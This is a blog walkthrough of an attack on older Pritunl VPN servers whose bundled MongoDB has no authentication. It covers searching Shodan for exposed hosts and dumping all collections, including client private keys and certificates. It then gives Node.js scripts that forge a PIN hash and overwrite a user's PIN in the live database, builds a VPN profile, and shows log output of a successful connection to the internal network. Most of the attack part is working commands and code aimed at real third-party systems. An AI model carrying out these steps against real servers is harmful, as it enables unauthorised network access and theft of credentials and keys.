The following blog will walk you though a major security issue found with older versions of the OpenVPN Pritunl software's Mongo Database, and how to discover, and exploit it's misconfiguration.
What is Pritunl
Pritunl is a distributed enterprise vpn server built using the OpenVPN protocol. Documentation and more information can be found at the git home page pritunl.com.
Pritunl, as part of it's installation scripts, installs and uses a MongoDB server which has well known issues about default unsecured installs (prior to late 2017).
Attack Vector Synopsis
By locating unsecured MongoDB databases that are used by Pritunl, an attacker can build an OpenVPN connection profile, with a known hashed password/pin, and connect to the Pritunl server, thus accessing all "internal" servers behind the Pritunl Server.
Known Mongo Issue & Pritunl
After getting in touch with Zach@Pritunl about the observations, he identified that this is a known issue with Pritunl, and various posts have been previously made to thier users on how to secure MongoDB (Copied below)
https://docs.pritunl.com/docs/securing-pritunl#section-always-use-a-password-on-the-mongodb-server
https://docs.pritunl.com/docs/securing-mongodb
https://docs.pritunl.com/docs/installation
Step By Step walkthrough

Locate a Pritunl MongoDB Server
Using Shodan or BinaryEdge, search for a MongoDB with the keyword "pritunl". Use the search term:
Pritunl port:"27017"
Extract the MongoDB data
Using the MongoDB command line utilities, download a copy of the Mongo data for extraction of the fields required to build the .ovpn client file. Writing the new hashed pin/password will be done at a later step.
 echo "show collections" | mongo --quiet mongodb://${HOST}/pritunl >  /tmp/COLLECTIONS
    COLLECTIONS=`cat /tmp/COLLECTIONS`
    for COLLECTION in ${COLLECTIONS};do
        mongoexport --forceTableScan --host ${HOST} --db pritunl --collection ${COLLECTION} --out ./${COLLECTION}_export.json
    done
Once you have all the extracted Mongo collections, you will need to grab various bits of data across the collections to build a client.ovpn file.
Locate OpenVPN clients and pins
In order to update a users record in MongoDB with an new pin, you will need to create the same hash and store it in the users pin field. Lucky for us the Pritunl software is OpenSource, and the python source on how to build the hash is easy to find.
In order to easily parse JSON on the command line I use the util jq
Let's grab a user with a pin and get the hash we need to build.
cat users_export.json | demongo | jq '.| "\(.name) \(.pin)"' | grep -v "\"\"" | sed -e 's/^"//g' -e 's/"$//g' | grep -v "null$"
you should get something like:
user1 2$uAk4tgdLq7o=$DtDmtPSG6uknJnD6245m0GF49LcpkZN2OjYjF/BOD/BsZOm2D7Vk/eKyFweGfVxekTOcjoM7JbJHM4YhVOnk+Q==
Ok, now we have something to work towards, now let's find out how we build our hash.
Building your Pritunl user hash
Pritunl Hash Algorithm
Pritunl uses a SHA-512 hash of the pin with a random key salt generated, and iterated over 100,000 times, when the pin is created.
This can be seen in the Pritunl GitHub repository:
https://github.com/pritunl/pritunl/blob/master/pritunl/auth/utils.py
def hash_pin_v2(salt, pin):
    pass_hash = hashlib.sha512()
    pass_hash.update(pin[:settings.app.password_len_limit])
    pass_hash.update(base64.b64decode(salt))
    hash_digest = pass_hash.digest()

    for _ in xrange(100000):
        pass_hash = hashlib.sha512()
        pass_hash.update(hash_digest)
        hash_digest = pass_hash.digest()

    return hash_digest

def generate_hash_pin_v2(pin):
    salt = base64.b64encode(os.urandom(8))
    pin_hash = base64.b64encode(hash_pin_v2(salt, pin))
    pin_hash = '2$%s$%s' % (salt, pin_hash)

    return pin_hash
In order to recreate the hash you can use the sample python code above, or use a Node.js version of the same logic
'use strict';
const crypto = require('crypto');
const password = process.argv[2];
const existing = process.argv[3];

//console.log (existing);
var vals = existing.split('$');
//const password = '142356';
var b64salt = vals[1]
//console.log(b64salt)
const b64hash = vals[2];

var salt = new Buffer(b64salt, 'base64');
//console.log(salt);

var hash = crypto.createHash('sha512');
hash.update(password);
hash.update(salt);
var value = hash.digest();

for (var i = 0; i < 100000; i++) {
  var hash = crypto.createHash('sha512');
  hash.update(value);
  value = hash.digest();
  //console.log(value.toString('base64'));
}
//console.log(value)
let base64data = value.toString('base64');
//console.log('"' + password + '" converted to Base64 is ['+base64data.length+']' + base64data + ' : ['+ b64hash.length+']'+ b64hash);
// console.log("Hash-O-Matic");
// console.log("\tExisting: [" + existing + "]");
// console.log("\tNew Pin: [" + password + "]");
// console.log("\tNew Hash: [" + "2$" + b64salt + "$" + base64data + "]");

console.log("2$" + b64salt + "$" + base64data);
I used the existing Salt value for a user, to confirm that the algorithm was correct. By using a known password that I created on a user in my Pritunl server, I could match up both the Salt and the Hash to be the same. I also compared the outputs to the native Python code to confirm it was correct as well.
Building your Pritunl client.ovpn file
Now that we have a new hash that will be accepted by the Pritunl server, we need to build the .ovpn config file.
The basic .ovpn file which can be used with Pritunl is:
client
dev tun
dev-type tun
nobind
persist-tun
cipher AES-128-CBC
auth SHA1
verb 2
mute 3
push-peer-info
ping 10
ping-restart 60
hand-window 70
server-poll-timeout 4
reneg-sec 2592000
sndbuf 393216
rcvbuf 393216
#max-routes 1000
remote-cert-tls server
comp-lzo no
auth-user-pass
key-direction 1

remote PUBIP PUBPORT udp
<ca>
SERVERCA
</ca>
<tls-auth>
TLS
</tls-auth>
<cert>
CERT
</cert>
<key>
KEY
</key>
auth-user-pass /tmp/auth.txt
The sections below will show you where you need to grab the various bits of data from the MongoDB exports to build the .ovpn file
Pritunl Public IP
cat hosts_export.json | demongo | jq .auto_public_address
Pritunl Server Port
cat servers_export.json | demongo | jq .port
Pritunl Server CA Certificate
cat servers_export.json | demongo| jq .ca_certificate
Pritunl TLS-Auth Certificate
cat servers_export.json | demongo| jq .tls_auth_key
Pritunl Client Certificate
cat users_export.json |grep $USER| demongo | jq .certificate | sed -e 's/.*\(-----BEGIN CERTIFICATE-----.*-----END CERTIFICATE-----\).*/\1/' -e 's/\\n/\n/g'
Pritunel Client Private Key
cat users_export.json |grep $USER| demongo | jq .private_key | sed -e 's/\\n/\n/g'
A Few other tidbits to help explore once connected
Pritunel Internal IP Network
cat hosts_export.json | demongo | jq .local_networks[0]
Pritunl Server internal IP address
cat hosts_export.json | demongo | jq .auto_local_address
You now have enough info to build the client.ovpn file. only one last step to go..
Updating the user PIN in the Pritunl MongoDB
I created a simple Node.js program to connect to the MongoDB and update the users pin.
'use strict';
const crypto = require('crypto');
const server = process.argv[2];
const userid = process.argv[3];
const hash = process.argv[4];
var MongoClient = require('mongodb').MongoClient;
var url = "mongodb://" + server + ":27017/";

console.log("Mongo-O-Matic");
console.log("\tServer: [" + server + "]");
console.log("\tUserID: [" + userid + "]");
console.log("\tNew Hash: [" + hash + "]");


MongoClient.connect(url, { useNewUrlParser: true }, function (err, db) {
  if (err) throw err;
  var dbo = db.db("pritunl");

  var myquery = { "name": { $regex: ".*" + userid + ".*" } };
  var newvalues = { $set: { pin: hash } };
  dbo.collection("users").updateOne(myquery, newvalues, function (err, res) {
    if (err) throw err;
    console.log("1 document updated");
    db.close();
  });

});
Last but not Least.. lets connect to Pritunl
using the openvpn client on linux you can now connect to confirm everything is working
sudo openvpn --config client.ovpn
Wed Jun 26 16:05:59 2019 OpenVPN 2.4.4 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on May 14 2019
Wed Jun 26 16:05:59 2019 library versions: OpenSSL 1.1.1 11 Sep 2018, LZO 2.08
Wed Jun 26 16:05:59 2019 Outgoing Control Channel Authentication: Using 160 bit message hash 'SHA1' for HMAC authentication
Wed Jun 26 16:05:59 2019 Incoming Control Channel Authentication: Using 160 bit message hash 'SHA1' for HMAC authentication
Wed Jun 26 16:05:59 2019 TCP/UDP: Preserving recently used remote address: [AF_INET]xxx.xxx.xxx.xxx:xxxx
Wed Jun 26 16:05:59 2019 UDP link local: (not bound)
Wed Jun 26 16:05:59 2019 UDP link remote: [AF_INET]xxx.xxx.xxx.xxx:xxxx
Wed Jun 26 16:05:59 2019 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
Wed Jun 26 16:06:00 2019 VERIFY OK: depth=1, O=5cxx000c31cc60, CN=5c9e68d8dxx00c31cc70
Wed Jun 26 16:06:00 2019 VERIFY KU OK
Wed Jun 26 16:06:00 2019 Validating certificate extended key usage
Wed Jun 26 16:06:00 2019 NOTE: --mute triggered...
Wed Jun 26 16:06:00 2019 4 variation(s) on previous 3 message(s) suppressed by --mute
Wed Jun 26 16:06:00 2019 [5c9e7978x00c31d6a3] Peer Connection Initiated with [AF_INET]xxx.xxx.xxx:xxxx
Wed Jun 26 16:06:02 2019 Data Channel: using negotiated cipher 'AES-128-GCM'
Wed Jun 26 16:06:02 2019 Outgoing Data Channel: Cipher 'AES-128-GCM' initialized with 128 bit key
Wed Jun 26 16:06:02 2019 Incoming Data Channel: Cipher 'AES-128-GCM' initialized with 128 bit key
Wed Jun 26 16:06:02 2019 TUN/TAP device tun0 opened
Wed Jun 26 16:06:02 2019 do_ifconfig, tt->did_ifconfig_ipv6_setup=0
Wed Jun 26 16:06:02 2019 /sbin/ip link set dev tun0 up mtu 1500
Wed Jun 26 16:06:02 2019 /sbin/ip addr add dev tun0 192.168.245.2/24 broadcast 192.168.245.255
Wed Jun 26 16:06:02 2019 Initialization Sequence Completed
BINGO! we are now connected and can access the Pritunel's "internal" network